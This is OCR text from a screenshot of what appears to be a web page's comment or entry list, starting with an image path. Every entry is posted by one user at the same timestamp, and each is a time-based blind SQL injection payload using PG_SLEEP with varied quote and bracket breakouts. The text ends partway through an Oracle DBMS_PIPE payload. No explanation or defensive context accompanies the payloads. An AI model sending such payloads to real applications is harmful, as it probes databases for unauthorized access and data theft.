
-5) OR 113=(SELECT 113 FROM PG_SLEEP(15))--
lxbfYeaa at 28/08/2024 11:20
-1)) OR 97=(SELECT 97 FROM PG_SLEEP(15))--
lxbfYeaa at 28/08/2024 11:20
MHhdrWSA' OR 563=(SELECT 563 FROM
PG_SLEEP(15))--
lxbfYeaa at 28/08/2024 11:20
Kr5RDVlt') OR 364=(SELECT 364 FROM
PG_SLEEP(15))--
lxbfYeaa at 28/08/2024 11:20
2jz4PhgY')) OR 337=(SELECT 337 FROM
PG_SLEEP(15))--
lxbfYeaa at 28/08/2024 11:20
*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CH